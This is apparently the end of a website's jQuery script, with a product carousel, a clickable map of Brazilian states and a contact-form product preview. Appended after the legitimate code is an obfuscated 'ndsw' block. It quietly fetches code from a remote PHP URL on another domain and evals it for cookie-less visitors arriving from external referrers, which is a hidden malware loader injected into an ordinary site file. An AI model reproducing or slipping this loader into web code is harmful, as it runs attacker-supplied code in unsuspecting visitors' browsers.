      responsive: [
            {
              breakpoint: 767,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 2,
                arrows: false,
              }
            }
        ]
    });

    // MAPA DO BRASIL

    if($('#map-brasil').length > 0){

        function getKeyByValue(object, value) {
          return Object.keys(object).find(key => object[key] === value);
        }

        const estadoSlug = {
            'ac': 'acre',
            'al': 'alagoas',
            'ap': 'amapa',
            'am': 'amazonas',
            'ba': 'bahia',
            'ce': 'ceara',
            'df': 'distrito-federal',
            'es': 'espirito-santo',
            'go': 'goias',
            'ma': 'maranhao',
            'mt': 'mato-grosso',
            'ms': 'mato-grosso-do-sul',
            'mg': 'minas-gerais',
            'pa': 'para',
            'pb': 'paraiba',
            'pr': 'parana',
            'pe': 'pernambuco',
            'pi': 'piaui',
            'rj': 'rio-de-janeiro',
            'rn': 'rio-grande-do-norte',
            'rs': 'rio-grande-do-sul',
            'ro': 'rondonia',
            'rr': 'roraima',
            'sc': 'santa-catarina',
            'sp': 'sao-paulo',
            'se': 'sergipe',
            'to': 'tocantins',
        },
        estadoUrlBase = $('#onde-comprar .mapa').data('baseurl'),    
        estadoCurrent = getKeyByValue(estadoSlug, $('#onde-comprar .mapa').data('current'));

        $('#map-brasil').find('#' + estadoCurrent).addClass('selected');   

        $('#map-brasil g').on('click', function(){
            var estadoID = $(this)[0].id,
            estadoUrl = estadoUrlBase + '/' + estadoSlug[estadoID];

            window.location = estadoUrl;
        });
        
    }

    if($('.product-modulo-1-gallery').length > 0){
        var product_gallery = $('.product-modulo-1-gallery');

        product_gallery.find('img').css('max-height', product_gallery.width() * 1.15);
    }

    if($('#form-contato').length > 0 && $('.js-product-info').length > 0){

        var prod_info = $('.js-product-info'),
            is_product_info = false,
            prod_url = $('.js-product-url').val(),
            prod_code = $('.js-product-code').val(),
            prod_title = $('.js-product-title').val(),
            template = '';


            if(prod_code.length > 0 || prod_title.length > 0){
                console.log('title', prod_url.length);
                is_product_info = true;
                template += `<div class="product-title h3"><strong>${prod_code} | ${prod_title}</strong></div>`;
            }

            if(prod_url.length > 0){
                console.log('url', prod_url.length);
                is_product_info = true;
                template += `<small class="product-url d-block" style="opacity: .75;"><a href="${prod_url}" target="_blank" style="text-decoration:none">${prod_url}</a></small>`;
            }

            if(is_product_info){
                prod_info.append(template).removeClass('d-none');
            }


    }
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//medworld.com.br/2019/Abril/Abril.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}